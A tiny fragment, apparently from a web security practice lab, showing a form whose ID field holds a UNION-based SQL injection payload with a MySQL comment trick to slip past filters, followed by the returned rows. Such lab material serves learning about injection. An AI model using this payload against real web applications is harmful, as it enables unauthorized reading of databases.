 Submit
ID: 1 union /*!50000select*/ 1,2
First name: admin
Surname: admin
ID: 1 union /*!50000select*/ 1,2
First name: 1
Surname: 2